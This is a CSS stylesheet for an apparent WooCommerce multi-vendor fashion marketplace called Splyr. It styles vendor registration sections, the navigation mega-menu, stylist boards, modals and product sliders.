    .page-vendor-registration .what-splyr-can-get .right {
    	float:right;
    }  
    .page-vendor-registration .what-splyr-can-get .left {
    	float:left;
    }  
    .page-vendor-registration .what-splyr-can-get .image-section {
    	width:50%;
    	text-align:center;
    }
    .page-vendor-registration .what-splyr-can-get .copy-section {
    	width:50%;
    	padding:30px;
    	text-align:left;
    }
    .page-vendor-registration .what-splyr-can-get .copy-section  h2 {
    	margin: 0px;
    	font-size: 34px;
    	text-transform: uppercase;
    	padding:0px 0px 20px 0px;
    	color:#000;
    }
    .page-vendor-registration .what-splyr-can-get .copy-section  p {
    	margin: 0px;
    	font-size: 20px;
    	line-height:28px;
    	padding:5px 0px 5px 0px;
    	color:#555;
    }
    .page-vendor-registration .what-splyr-can-get .copy-section  h2.text-right , .page-vendor-registration .what-splyr-can-get .copy-section  p.text-right {
    	text-align:right;

    }


    .re-sply-detial-section .re-sply-detial-how-it-works , .page-vendor-registration .vr-how-it-works {
    	background: #f6f6f6;
    	padding:60px 0px; 
    }
    .re-sply-detial-section .re-sply-detial-how-it-works .rsd-hiw-box , .page-vendor-registration .vr-how-it-works .rsd-hiw-box {
    	float: left;
    	width: 33.33%;
    	padding:10px 25px;
    	text-align: center;
    }
    .re-sply-detial-section .re-sply-detial-how-it-works .rsd-hiw-box .section-image img , .page-vendor-registration .vr-how-it-works .rsd-hiw-box .section-image img{
    	width: 100%;
    }

    .re-sply-detial-section .re-sply-detial-how-it-works .rsd-hiw-box .icon , .page-vendor-registration .vr-how-it-works .rsd-hiw-box .icon {
    	background: #000;
    	color: #fff;
    	line-height: 60px;
    	font-size: 26px;
    	width: 60px;
    	height: 60px;
    	border-radius: 50%;
    	-webkit-border-radius: 50%;
    	-moz-border-radius: 50%;
    	display: inline-block;
    }
    .re-sply-detial-section .re-sply-detial-how-it-works .rsd-hiw-box h2 , .page-vendor-registration .vr-how-it-works .rsd-hiw-box h2 {
    	font-size: 22px;
    	line-height: 26px;
    }
    .re-sply-detial-section .re-sply-detial-how-it-works .rsd-hiw-box p , .page-vendor-registration .vr-how-it-works .rsd-hiw-box p {
    	font-size: 15px;
    	line-height: 24px;
    }


    .re-sply-detial-fe-product-slider{
    	padding:40px 0px; 
    }
    .re-sply-detial-fe-product-slider  .heading h2{
    	text-align: center;
    	margin-top: 0px;
    	font-size: 36px;
    	line-height: 42px;
    }
    .re-sply-detial-fe-product-slider .re-sply-detial-product-view-btn{
    	text-align: center;
    	padding:20px 0px; 
    }

    .re-sply-detial-fe-product-slider .re-sply-detial-product-view-btn a{
    	background: #000;
    	padding: 10px 30px;
    	border-radius: 4px;
    	margin-top: 10px;
    	text-decoration: none;
    	display: inline-block; 
    	font-size: 18px;
    	line-height: 22px;
    	color: #fff;
    	text-transform: uppercase;
    }
    .re-sply-detial-fe-product-slider  .slick-prev,
    .re-sply-detial-fe-product-slider .slick-next {
    	top: 43%;
    }

    .re-sply-detial-fe-product-slider  .slick-next {
    	right: -65px;
    }

    .re-sply-detial-fe-product-slider  .slick-prev {
    	left: -65px;
    	z-index: 9;
    }

    .re-sply-detial-fe-product-slider  .slick-prev:before,
    .re-sply-detial-fe-product-slider  .slick-next:before {
    	content: '';
    	font-size: 0px;
    	width: 50px;
    	height: 65px;
    	display: inline-block;
    }

    .re-sply-detial-fe-product-slider .slick-prev:before {
    	background: url(images/slider-left-icon.png) no-repeat;
    	background-size: 26px;
    }

    .re-sply-detial-fe-product-slider  .slick-next:before {
    	background: url(images/slider-right-icon.png) no-repeat;
    	background-size: 26px;
    }
    .re-sply-detial-fe-product-slider .woocommerce ul.products li.product h2{
    	font-size: 16px;
    	line-height: 18px;
    }

    .re-sply-detial-need-more-info{
    	background: #f6f6f6;
    	padding:60px 0px; 
    }
    .re-sply-detial-need-more-info h2{
    	text-align: center;
    	font-size: 36px;
    	line-height: 42px;
    	margin-top: 0px;
    }
    .re-sply-detial-need-more-info .re-sply-detial-need-more-info-inner{
    	width: 60%;
    	margin:0 auto; 
    }
    .re-sply-detial-need-more-info .ui-state-hover,.re-sply-detial-need-more-info .ui-widget-content .ui-state-hover,.re-sply-detial-need-more-info .ui-widget-header .ui-state-hover,.re-sply-detial-need-more-info .ui-state-focus,.re-sply-detial-need-more-info .ui-widget-content .ui-state-focus,.re-sply-detial-need-more-info .ui-widget-header .ui-state-focus,.re-sply-detial-need-more-info .ui-button:hover,.re-sply-detial-need-more-info .ui-button:focus {
    	border: 0px;
    	background-color: #fff;
    	box-shadow: 1px 1px 1px rgba(34,34,34,.1);
    }


    .re-sply-detial-need-more-info .ui-state-default,.re-sply-detial-need-more-info  .ui-widget-content .ui-state-default,.re-sply-detial-need-more-info  .ui-widget-header .ui-state-default,.re-sply-detial-need-more-info  .ui-button, html .re-sply-detial-need-more-info .ui-button.ui-state-disabled:hover, html .re-sply-detial-need-more-info .ui-button.ui-state-disabled:active {
    	border: 0px;
    	background-color: #fff;
    	box-shadow: 1px 1px 1px rgba(34,34,34,.1);
    	outline: none;
    	color: #000;
    }

    .re-sply-detial-need-more-info .ui-state-active,.re-sply-detial-need-more-info  .ui-widget-content .ui-state-active,.re-sply-detial-need-more-info  .ui-widget-header .ui-state-active,.re-sply-detial-need-more-info  a.ui-button:active,.re-sply-detial-need-more-info  .ui-button:active,.re-sply-detial-need-more-info  .ui-button.ui-state-active:hover {
    	border: 0px;
    	background-color: #fff;
    	box-shadow: 1px 1px 1px rgba(34,34,34,.1);
    	outline: none;
    	color: #000;
    }

    .re-sply-detial-need-more-info .ui-widget-content {
    	padding: 20px 30px;
    	background-color: #fff;
    	box-shadow: 1px 1px 1px rgba(34,34,34,.1);
    	border:0px;  
    }

    .re-sply-detial-need-more-info .ui-accordion-header{
    	position: relative;
    	font-size: 20px;
    	line-height: 24px; 
    }
    .re-sply-detial-need-more-info .ui-accordion-header .ui-accordion-header-icon{
    	display: none;
    }
    .re-sply-detial-need-more-info .ui-accordion-header:after{
    	position: absolute;
    	width: 10px;
    	height: 10px;
    	right: 15px;
    	content: '';
    	background: url(images/arrow-down.png) no-repeat;
    	background-size: 10px;
    	display: inline-block;
    	top: 20px;

    }
    .re-sply-detial-need-more-info .ui-accordion-header.ui-state-active:after{
    	background: url(images/arrow-up.png) no-repeat;
    	background-size: 10px;
    }
    .re-sply-detial-why-choose-us{
    	padding:60px 0px; 
    }
    .re-sply-detial-why-choose-us h2{
    	text-align: center;
    	font-size: 36px;
    	line-height: 42px;
    	margin-top: 0px;
    }
    .re-sply-detial-why-choose-us .re-sply-detial-why-choose-us-inner .rsd-wcus-box{
    	width: 25%;
    	float: left;
    	padding: 10px;
    	text-align: center;
    }
    .re-sply-detial-why-choose-us .re-sply-detial-why-choose-us-inner .rsd-wcus-box .rsd-wcus-box-inner{
    	padding: 10px;
    	min-height: 178px;
    	background: #f6f6f6;
    }
    .re-sply-detial-why-choose-us .re-sply-detial-why-choose-us-inner .rsd-wcus-box h3{
    	font-size: 22px;
    	line-height: 26px;
    	margin-bottom: 10px;
    }
    .re-sply-detial-why-choose-us .re-sply-detial-why-choose-us-inner .rsd-wcus-box p {
    	font-size: 14px;
    	line-height: 18px;
    	margin: 0px;
    }
    .show-mobile{
    	display: none;
    }
    .sply-services-main{
    	padding-top: 60px;
    }
    .sply-services-main .store-section{
    	padding-top: 20px;
    }
    .wcmp_fpm_buttons{
    	display: none !important;
    }

    /*New Navigation*/
    .menu-toggle-btn{
    	display: none;
    }
    .main-navigation{
    	position: absolute;
    	left: 0px;
    	top: 0px;
    }

    .main-navigation ul {
    	margin: 0px ;
    	padding: 0px;
    	list-style: none;
    }

    .main-navigation ul ul {
    	margin: 0px;
    	margin-left: 10px;
    }
    .main-navigation ul li .dropdown-toggle{display: none;}
    .main-navigation ul li {
    	float: left;
    	padding: 10px 12px 20px 0px;
    	text-align: left;
    	border: 0px;
    	margin: 0px;
    	border-right: none;
    	font-size: 16px;
    	position: relative;
    	cursor: pointer;
    }

    .main-navigation ul li a {

    	text-decoration: none;
    	line-height: 1em;
    	padding: 32px 10px;
    	font-size: 11px;
    	color: #000;
    	font-weight: normal;
    	text-transform: inherit;
    	padding: 6px 0px;
    	display: block;
    	outline: none;
    	letter-spacing: 0px;
    	border: 0px !important;
    	font-family: MonumentExtended Regular;   }

    	.main-navigation ul li.current-menu-item a, .main-navigation ul li.current-menu-parent a{
    		text-decoration:underline;
    		color: #000;
    	}
    	.main-navigation ul li.current-menu-item .sub-menu a, .main-navigation ul li.current-menu-parent .sub-menu a,.main-navigation ul .sub-menu li.current-menu-item  a, .main-navigation ul .sub-menu li.current-menu-parent  a{
    		text-decoration:none;
    		color: #000;
    	}
    	.main-navigation ul li a:hover{
    		color:#000;
    	}
    	.main-navigation ul ul{
    		display: none;
    	}
    	.main-navigation ul ul li a {
    		padding: 0px;
    	}




    	.main-navigation ul li.menu-item-has-children li:after {
    		display: none;
    	}

    	.main-navigation.active ul li a {
    		opacity: 0;
    		-webkit-transform: translateX(200px);
    		transform: translateX(200px);
    		-webkit-animation: moveLeft 0.4s ease forwards;
    		animation: moveLeft 0.4s ease forwards;
    	}
    	.main-navigation ul .sub-menu  li{
    		padding:  10px;
    	}
    	.main-navigation ul .sub-menu {
    		display: none; 
    		position: absolute;
    		width: 240px;
    		left: 0px;
    		background: #fff;
    		margin-left: 0px;
    		padding: 10px;
    		border: 1px solid #f0f0f0;
    		border-radius: 0;
    		top:48px;
    		/*box-shadow: 0 6px 12px rgba(0,0,0,.175);*/
    	}
    	.main-navigation ul .sub-menu:after, .main-navigation ul .sub-menu:before {
    		bottom: 100%;
    		left: 20px;
    		border: solid transparent;
    		content: " ";
    		height: 0;
    		width: 0;
    		position: absolute;
    		pointer-events: none;
    	}
    	.main-navigation ul .sub-menu .sub-menu:after, .main-navigation ul .sub-menu .sub-menu:before {
    		display: none;
    	}
    	.main-navigation ul .sub-menu:after {
    		border-color: rgba(255, 255, 255, 0);
    		border-bottom-color: #fff;
    		border-width: 10px;
    		margin-left: -10px;
    	}
    	.main-navigation ul .sub-menu:before {
    		border-color: rgba(240, 240, 240, 0);
    		border-bottom-color: #f0f0f0;
    		border-width: 11px;
    		margin-left: -11px;
    	}
    	.main-navigation ul .sub-menu li {
    		display: block;
    		float: none;
    	}
    	.main-navigation .mega-menu .sub-menu li {
    		display: inline-block;
    		float: left;
    		width: 20%;
    	}
    	.main-navigation ul .mega-menu .sub-menu  .sub-menu li {
    		display: inline-block;
    		float: left;
    		width: 100%;
    	}
    	.main-navigation ul .mega-menu .sub-menu {
    		width: 900px;
    		padding: 0px 10px;
    		min-height: 360px;

    	}
    	.main-navigation ul .mega-menu .sub-menu li a{ 
    		text-transform: capitalize;
    		border-bottom:#ececec solid 1px !important;
    		padding: 10px 0px;
    		font-size: 11px;
    		color: #000;
    		font-family: MonumentExtended Black;
    	}


    	.main-navigation ul .mega-menu .sub-menu .sub-menu li a{ 
    		text-transform: uppercase;
    		border-bottom:0px !important;
    		padding:  0px;
    		font-size: 12px;
    		color: #878686;
    		font-family: MonumentExtended Light;
    	}
    	.main-navigation ul .mega-menu .sub-menu .sub-menu li a:hover{
    		color: #000;
    	} 
    	.main-navigation ul .mega-menu .sub-menu .sub-menu {
    		width: 100%;
    		padding: 0px;
    		min-height: inherit;
    		-webkit-box-shadow: none;
    		-moz-box-shadow: none;
    		box-shadow:none;
    		border:0px;
    	}
    	.main-navigation ul li:hover .sub-menu {
    		display: block;

    	}
    	.main-navigation ul .sub-menu ul {
    		display: block;
    	}
    	.login-signup-resp-btns {
    		display: none;
    		margin-top:30px;
    		margin-bottom:10px;
    	}
    	.login-signup-resp-btns a {

    		padding: 9px 15px 6px 15px;
    		font-size: 14px;
    		border-radius: 0px;
    		color:#000;
    		border:#000 solid 1px;
    		background:none;
    		text-transform:uppercase;
    		font-family: MonumentExtended Regular;
    	}

    	.wcmp_vendor_banner {
    		width: 104.5% !important;
    		background-size: cover;
    		background-repeat: no-repeat;
    		position: relative;
    		margin: 0px -30px;
    	}
    	.wcmp_vendor_banner_template.template3 .vendor_description {
    		position: inherit;
    		padding-top: 0;
    		margin: 0 auto !important;
    		margin-top: -125px !important;  
    		background: rgba(255,255,255,0.9) !important;
    		width: 76% !important;
    		padding: 40px !important;
    		border-radius: 0px;
    		border: #dcdcdc  solid 1px; 
    		float: none !important;
    		display: flex !important;
    		-webkit-box-shadow: 0px 0px 12px -10px rgba(0,0,0,0.75);
    		-moz-box-shadow: 0px 0px 12px -10px rgba(0,0,0,0.75);
    		box-shadow: 0px 0px 12px -10px rgba(0,0,0,0.75);
    		/*padding-bottom: 110px !important;*/
    	}
    	.wcmp_vendor_banner_template.template3 .wcmp_vendor_name {
    		color: #000 !important;
    		margin: 16px 0 21px;
    		font-size: 24px;
    		text-shadow: none !important;
    		font-family: MonumentExtended Black;
    		width: auto;
    	}
    	.wcmp_vendor_banner_template.template3 {
    		border: 0px !important;
    		background: none !important;
    	}

    	.user-subscribe-vendor-section {
    		position: absolute;
    		right: 15px;
    		top: -14px;
    	}
    	.vendor_address label {
    		font-size: 12px  !important;
    		color: #000 !important;
    	}
    	.wcmp_social_profile .ico-youtube-icon,.wcmp_social_profile .ico-facebook-icon,.wcmp_social_profile .ico-twitter-icon,.wcmp_social_profile .ico-instagram-icon {
    		color: #000 !important;
    	}


    	/*stylist board css*/
    	.stylist-board-inner .create-board-btn {
    		display: inline-block;
    	}
    	.stylist-board-inner .create-board-btn a{
    		color: #757575;
    		font-weight:bold;
    		font-size: 18px; 
    	}
    	.stylist-board-inner .create-board-btn a span{
    		background: #f6f6f6;
    		padding:90px; 
    		text-align: center;
    		display: block;
    		margin-bottom: 10px;
    	}

    	.stylist-board-inner .create-style-btn {
    		display: inline-block;
    	}
    	.stylist-board-inner .create-style-btn a{
    		color: #757575;
    		font-weight:bold;
    		font-size: 18px; 
    	}
    	.stylist-board-inner .create-style-btn a span{
    		background: #f6f6f6;
    		padding:90px; 
    		text-align: center;
    		display: block;
    		margin-bottom: 10px;
    	}

    	.board-product-listing , .board-product-listing ul{
    		display: inline-block;
    		width: 100%;
    	}
    	.style-board-modal .form-style-board-modal-body{
    		padding: 20px;
    	}

    	.style-board-modal .form-style-board-modal-body  .form-field{
    		margin-bottom: 15px;
    	}
    	.style-board-modal .form-style-board-modal-body  .form-field label{
    		font-weight: bold;
    		margin-bottom: 5px;
    		display: inline-block;
    	}
    	.style-board-modal .form-style-board-modal-body  .form-field .form-control{
    		border:1px solid rgba(30, 30, 30, .3) !important;
    		display: block;
    		border-radius: 3px;
    		padding: 5px 10px;
    		width: 100%;
    	}
    	.style-board-modal  .form-style-board-modal-body  .form-field .form-submit{
    		background: #000;
    		color: #fff;
    		border:0px;
    		padding: 5px 15px;
    		cursor: pointer;
    		border-radius: 4px;
    	}
    	.style-board-modal .board-product-listing .products .product .add-btn{
    		background: #000;
    		border-radius: 26px;
    		padding: 5px 15px;
    		color: #fff;
    		position: absolute;
    		top: 25px;
    		right: 25px;
    		z-index: 999;

    	}
    	.style-board-modal .board-product-listing .products .product:hover .add-btn{
    		display: block;
    	}
    	.style-board-modal .board-product-listing .products .product{
    		/*width: 220px !important;*/
    		position: relative;
    		cursor: pointer; 
    		min-height: 420px;
    	}

    	.style-board-modal .board-product-listing .products .product  .remove-btn{
    		background: #ff0000;
    		border-radius: 26px;
    		padding: 5px 15px;
    		color: #fff;
    		position: absolute;
    		top: 25px;
    		right: 25px;
    		z-index: 999;
    		display:none;
    	}
    	.style-board-modal{ 
    		position: fixed;
    		top: 10%;

    		width: 75%;
    		left: 12.5%;
    		background: #fff;
    		height: 80vh;
    		opacity: 0;
    		visibility: hidden;
    	}
    	.style-board-modal.active{
    		opacity: 1;
    		visibility: visible;
    		z-index: 999;
    	} 
    	.create-style-board.style-board-modal{
    		width: 40%;
    		height: auto;
    		left: 30%;
    	}
    	.style-board-modal .style-board-modal-head h2{
    		margin:0px;
    	} 
    	.style-board-modal .style-board-modal-head{
    		padding: 10px;
    		text-align: center; border-bottom: #f6f6f6 solid 1px;
    		position: relative;
    	}
    	.style-board-modal .style-board-modal-head .style-board-modal-close , .style-board-modal .style-board-modal-head .style-board-edit-modal-close {
    		position: absolute;
    		right: 15px;
    		top: 15px;
    		cursor: pointer;
    	}
    	.style-board-modal .style-board-modal-head .style-board-modal-close img , .style-board-modal .style-board-modal-head .style-board-edit-modal-close img {
    		width: 15px;
    	}
    	.style-board-modal .style-board-modal-body{
    		overflow: hidden;
    		overflow-y: auto;
    		height: 60vh;
    		padding: 20px;
    		width: 100%;
    		display: inline-block;
    	}

    	.style-board-modal .style-board-modal-footer{
    		padding: 10px 20px;
    	}
    	.style-board-modal .style-board-modal-footer .style-board-submit-btn{
    		float: right;
    		background: #000;
    		border:#000 solid 2px;
    		padding: 5px 15px;
    		color: #fff;
    		text-decoration: none;
    		border-radius: 4px;
    		cursor: pointer;
    	}
    	.style-board-modal .style-board-modal-footer .style-board-submit-btn:hover{
    		color: #000;
    		background: none;
    	}
    	.board-product-listing.woocommerce ul.products li.product h2 {
    		font-size: 14px;
    	}
    	.overlay-bg{
    		background: rgba(0,0,0,0.9);
    		width: 100%;
    		height: 100%;
    		position: fixed;
    		display: inline-block;
    		z-index: 99;
    		left: 0px;
    		top: 0px; 
    	}
    	.stylist-board-wrapp .stylist-board-box{
    		float: left;
    		width: 25%;
    		padding: 10px;
    		text-align: center;

    	}
    	.stylist-board-wrapp .stylist-board-box .stylist-board-img{
    		overflow: hidden;
    		height: 150px;
    		position: relative;
    	}
    	.stylist-board-wrapp .stylist-board-box .stylist-board-img img{
    		position:relative;
    		top: 30%;
    		transform: translatey(-30%);
    	}
    	.stylist-board-wrapp .stylist-board-box span {
    		font-size: 16px;
    		font-weight: bold;
    		line-height: 18px;
    		color: #fff;
    		margin: 0px; 
    		padding: 20px 0px 10px 0px;
    		text-transform: capitalize;
    		display: block;
    		bottom: 0px;
    		width: 100%;
    		left: 0px;
    		position: absolute;
    		/* Permalink - use to edit and share this gradient: https://colorzilla.com/gradient-editor/#000000+0,000000+100&0+0,0.65+100 */
    		background: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0.65) 100%); /* FF3.6-15 */
    		background: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0.65) 100%); /* Chrome10-25,Safari5.1-6 */
    		background: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,0.65) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    		filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#a6000000',GradientType=0 ); /* IE6-9 */
    		-o-transition:.5s;
    		-ms-transition:.5s;
    		-moz-transition:.5s;
    		-webkit-transition:.5s;
    		transition:.5s;  
    	}
    	.stylist-board-wrapp .stylist-board-box:hover span {
    		color: #fff;
    		height: 100%;
    		background: rgba(0,0,0,0.8);
    		display: -webkit-flex;
    		display: -ms-flexbox;
    		display: flex;
    		-webkit-flex-direction: column;
    		-ms-flex-direction: column;
    		flex-direction: column;
    		-webkit-justify-content: center;
    		-ms-flex-pack: center;
    		justify-content: center;

    	}
    	#stylist-style   .stylist-board-wrapp .stylist-board-box {
    		float: left;
    		width: 20%;
    		padding: 10px;
    		text-align: left;
    	}
    	#stylist-style  .stylist-board-wrapp .stylist-board-box .stylist-board-img{
    		height:270px; 
    	}
    	#stylist-style .stylist-board-wrapp .stylist-board-box span {
    		color:#000;
    		position: relative;
    		background: none;
    		text-align: center;
    		font-size: 14px;
    		font-weight: normal;
    		margin-top: 5px;
    		padding: 0px;
    	}
    	#stylist-style .stylist-board-wrapp .stylist-board-box .stylist-board-img img{
    		height: 100%;
    		max-width: inherit;
    		width: auto;
    		top:50%;
    		left: 50%;

    		transform: translateX(-50%) translateY(-50%) !important;
    	}

    	.stylist-board-listing-wrapper{
    		padding-bottom: 80px;
    	}
    	.stylist-board-listing-wrapper .stylist-board-listing-inner .stylist-board-listing-section{

    		min-height: 1590px;
    	}
    	.stylist-board-listing-wrapper .stylist-board-title{
    		width: 60%;
    		margin: 0 auto; 
    		padding-bottom: 30px;
    		text-align: center;
    	}

    	.stylist-board-listing-wrapper .stylist-info{
    		background: #fff;
    		padding: 20px;
    		margin: 20px 0px;
    		display: inline-block;
    	}
    	.stylist-board-listing-wrapper .stylist-board-listing-inner{
	/*background: #fff;
	padding: 20px; */
	display: inline-block;
	width: 100%;
}
.stylist-board-listing-wrapper .stylist-board-listing-inner .stylist-board-title h2{
	margin-top: 0px;
}


.stylist-board-listing-wrapper .stylist-board-listing-inner .stylist-board-listing-section{
	margin-left: -10px;
	margin-right: -10px;
}
.stylist-board-listing-wrapper .stylist-board-listing-inner .stylist-board-listing-section .stylist-board-box{
	width: 20%;
	float: left;
	padding:10px;
	min-height: 350px;
} 
.stylist-board-listing-wrapper .stylist-board-listing-inner .stylist-board-listing-section .stylist-board-box a{
	text-decoration:none;
}
.stylist-board-listing-wrapper .stylist-board-listing-inner .stylist-board-listing-section .stylist-board-box .stylist-board-img{
	background: #fff; 
	-webkit-box-shadow: 0px 0px 18px 1px rgba(0,0,0,0.1);

	-moz-box-shadow: 0px 0px 18px 1px rgba(0,0,0,0.1);

	box-shadow: 0px 0px 18px 1px
	rgba(0,0,0,0.1);
	border-radius: 6px;
	overflow: hidden;
}
.stylist-board-listing-wrapper .stylist-board-listing-inner .stylist-board-listing-section .stylist-board-box img{
	width: 100%;
	min-height: 284px;
}
.stylist-board-listing-wrapper .stylist-board-listing-inner .stylist-board-listing-section .stylist-board-box span {
	font-size: 14px;
	font-weight: normal;
	line-height: 17px;
	color: #000;
	margin: 0px; 
	padding:   10px; 
	padding-top: 10px;
	text-transform: capitalize;
	display: block;

}
.stylist-board-listing-wrapper .stylist-board-listing-inner .stylist-board-listing-section .stylist-board-box p {
	font-size: 13px;
	font-weight: normal;
	line-height: 16px; 

	padding:10px;  
	padding-top: 0px;
	margin:0px;

}
.woocommerce ul.products[class*=columns-] li.product:nth-child(2n), .woocommerce-page ul.products[class*=columns-] li.product:nth-child(2n){
	float:left !important;
}
/*
.stylist-board-listing-wrapper .stylist-board-listing-inner .stylist-board-listing-section .stylist-board-box .stylist-board-img {
 text-align: center;
	overflow: hidden;
	height: 150px;
	position: relative;
}
.stylist-board-listing-wrapper .stylist-board-listing-inner .stylist-board-listing-section .stylist-board-box span {
    font-size: 16px;
    font-weight: bold;
    line-height: 18px;
    color: #fff;
    margin: 0px; 
    padding: 20px 0px 10px 0px;
    text-transform: capitalize;
    display: block;
    bottom: 0px;
    width: 100%;
    left: 0px;
    position: absolute;
    background: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0.65) 100%); 
background: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0.65) 100%);  
background: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,0.65) 100%);  
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#a6000000',GradientType=0 ); 
 -o-transition:.5s;
    -ms-transition:.5s;
    -moz-transition:.5s;
    -webkit-transition:.5s;
    transition:.5s;  
}
.stylist-board-listing-wrapper .stylist-board-listing-inner .stylist-board-listing-section .stylist-board-box:hover span {
	color: #fff;
	height: 100%;
	background: rgba(0,0,0,0.8);
	display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    
    }*/
    #stylist-style, #stylist-boards{
    	background: #fff;
    	padding:20px;
    	display: inline-block;
    	width: 100%;
    	margin-bottom: 50px; 
    }
    #stylist-style img, #stylist-boards img {
    	height: auto;
    	max-width: 100%;
    }
    #stylist-style h3, #stylist-boards h3{
    	color: #000;
    	display: inline-block;
    }
    .stylist-info{
    	background: #fff;
    	padding:20px;
    	display: inline-block;
    	width: 100%; 
    	margin-bottom:50px;
    }
    .stylist-info .stylist-user-img{
    	float: left;
    	width: 110px;
    	height: 110px;
    	border-radius: 50%;
    	overflow: hidden;
    	display: inline-block;
    	margin: 10px;
    }
    .stylist-info .stylist-user-img img{
    	width: auto !important;
    	max-width: auto !important;
    	height: 100% !important;
    }
    .stylist-info .stylist-user-inner{
    	float: left;
    	width: calc(100% - 150px);
    	padding-left: 30px;
    	color:#000;
    	border-left: #eee solid 1px;
    	margin-left: 15px;
    }
    .stylist-info .stylist-user-inner h2{
    	margin: 0px !important;
    	margin-bottom: 10px !important;
    	font-size: 24px !important;
    	line-height: 30px !important;
    }
    .stylist-info .stylist-user-inner p{ 
    	font-size: 16px !important;
    	line-height: 21px !important;
    	margin-top: 10px !important;
    }
    .product-selector{
    	padding-bottom: 15px;
    }
    .product-selector .product-selector-box{
    	float: left;
    	width: 50%;
    	padding:10px; 
    	position: relative;
    }
    .product-selector   .show-recent-product{
    	float: right;
    	padding-right: 15px;
    	font-size: 13px;
    } 

    .product-selector .product-selector-box label{
    	display: block;
    	font-weight: bold;
    	margin-bottom: 5px;
    }
    .product-selector .product-selector-box select{
    	border: 1px solid rgba(30, 30, 30, .2);
    	width: 100%;
    	padding:5px 10px; 
    	border-radius: 4px;
    	background-image: url(images/ico-select.svg?1019) !important;
    	background-repeat: no-repeat;
    	background-position: right 6px center;
    }
    .style-board-modal .style-borad-tab-nav ul{
    	list-style: none;
    	padding:0px; 
    	margin-top: 0px;
    	display: inline-block;
    	width: 100%;
    }
    .style-board-modal .style-borad-tab-nav ul li{
    	float: left;
    	width: 50%;
    	padding:10px 0px;
    	text-align: center;
    	font-weight: bold; 
    	border-bottom: #aaa8a8 solid 2px;
    	cursor: pointer;
    	color: #aaa8a8;
    }

    .style-board-modal .style-borad-tab-nav ul li.active{
    	border-color: #000;
    	color: #000;
    }

    .style-board-modal-form .style-board-modal-form-row{
    	margin-left: -10px;
    	margin-right: -10px;
    }
    .style-board-modal-form .style-board-modal-form-row .style-board-modal-form-col{
    	float: left;
    	width: 50%;
    	padding:0px 10px; 

    }

    .style-board-modal .form-style-board-modal-body{
    	overflow: hidden;
    	overflow-y: hidden;
    	overflow-y: auto;
    	height: 70vh;
    	padding: 20px;
    	width: 100%;
    	display: inline-block;
    }
    .style-assign-product-section{
    	padding:20px 0px;
    	display: inline-block;
    	width: 100%;
    	border-top: #f2f2f2 solid 1px;
    	margin-top: 20px;
    }
    .style-photo-upload{
    	border: #ccc dashed 2px;
    	background: #f2f2f2;
    	padding:30px 0px;
    	text-align: center; 
    	cursor: pointer;
    	width: 100%;
    }
    .style-photo-upload span{
    	background: #000;
    	padding:5px 15px;
    	color: #fff;
    	font-weight: normal;
    } 
    #style-photo-upload{
    	visibility: hidden;position: absolute;
    } 
    .stylist-title{
    	display:inline-block;
    	margin-top: 10px !important;
    	margin-bottom: 10px !important;
    }
    .stylist-board-add-btn{
    	float:right;
    	padding-right: 0px;
    	margin-bottom:15px;
    }
    .stylist-board-add-btn a{
    	text-decoration: none;
    	background: none;
    	color: #000;
    	border: #000 solid 2px;
    	padding:8px 20px;

    	float: right;
    	border-radius: 4px;
    } 
    .stylist-board-add-btn a:hover{
    	background: #000;
    	color: #fff;
    }
    .stylist-board-mystyle{
    	padding-top: 40px;
    }
    .stylist-board-detail-wrapper{
    	padding: 30px 0px; 
    }
    .stylist-board-detail-wrapper .stylist-board-detail-inner{
    	padding:30px;
    	background: #fff;
    	-webkit-box-shadow: 0px 0px 18px 1px rgba(0,0,0,0.1);
    	-moz-box-shadow: 0px 0px 18px 1px rgba(0,0,0,0.1);
    	box-shadow: 0px 0px 18px 1px rgba(0,0,0,0.1);
    } 
    .stylist-board-detail-wrapper .stylist-board-detail-inner .stylist-board-detail-left{
    	float: left;
    	width: 50%;
    }
    .stylist-board-detail-wrapper .stylist-board-detail-inner .stylist-board-detail-right{
    	float: left;
    	width: 50%;
    	padding:0px 45px; 
    }
    .stylist-board-detail-wrapper .stylist-board-detail-inner  .edit-style-item , .stylist-board-listing-wrapper .edit-style-item {
    	float: right;
    	padding-top:7px;
    	padding-left:10px;
    }
    .stylist-board-detail-wrapper .stylist-board-detail-inner  .edit-style-item img , .stylist-board-listing-wrapper  .edit-style-item img {
    	width:30px;
    	height:auto;
    	cursor:pointer;
    }
    .style-board-listing-edit-item{
    	width:100%;
    	display:inline-block;
    }
    .stylist-board-detail-wrapper .stylist-board-detail-inner .stylist-board-detail-left img{
    	width: 100%;
    }
    .stylist-board-detail-wrapper .stylist-board-detail-inner .stylist-board-detail-right h2{
    	color: #090a0a;
    	font-size: 36px;
    	font-family: Druk Wide;
    	line-height: 40px;
    	font-weight: normal;
    	margin: 0px;
    }
    .stylist-board-detail-wrapper .stylist-board-detail-inner .stylist-detail-product .stylist-detail-product-inner .product{
    	/*width: 33.33% !important; */
    }
    .stylist-board-detail-wrapper .stylist-board-detail-inner .stylist-detail-product .stylist-detail-product-inner h6{
    	margin: 0px;
    	font-size: 14px;
    	line-height: 16px;
    	font-weight: normal;
    }
    .stylist-board-detail-wrapper .stylist-board-detail-inner .stylist-detail-product h3{
    	font-size: 22px;
    	line-height: 18px;
    	border-bottom:#ccc solid 1px;
    	padding: 15px 0px;
    }
    .stylist-board-detail-wrapper .stylist-board-detail-inner .stylist-detail-product .stylist-detail-product-inner .product .product-slide-img{
    	position: relative;
    }
    .stylist-board-detail-wrapper .stylist-board-detail-inner .stylist-detail-product .stylist-detail-product-inner .product .product-slide-img span.price-tag{
    	position: absolute;
    	background: rgba(255,255,255,0.8);
    	border-radius: 16px;
    	padding:4px 10px;
    	top:  10px;
    	right: 10px;
    	color: #000;
    	font-size:  10px; 
    }

